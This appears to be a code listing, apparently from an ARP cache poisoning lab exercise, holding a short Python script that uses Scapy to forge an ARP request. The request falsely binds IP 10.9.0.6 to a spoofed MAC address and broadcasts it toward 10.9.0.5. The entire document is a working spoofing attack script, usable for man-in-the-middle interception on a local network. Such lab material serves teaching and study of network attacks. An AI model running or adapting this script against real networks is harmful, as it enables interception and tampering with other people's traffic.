 spoof_arp_request.py × spoof_arp_reply.py ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_V       = "10.9.0.5"
5 MAC_V_real = "02:42:0a:09:00:05"
6
7 IP_B       = "10.9.0.6"
8 MAC_B = "02:42:0a:09:00:69"
9
10 # Constructing ARP Request packet
11 ether  = Ether(src = MAC_B, dst = "ff:ff:ff:ff:ff:ff")
12 arp    = ARP(psrc = IP_B , hwsrc = MAC_B, pdst = IP_V)
13 arp.op = 1   # Request
14
15 frame  = ether/arp
16 sendp(frame)
17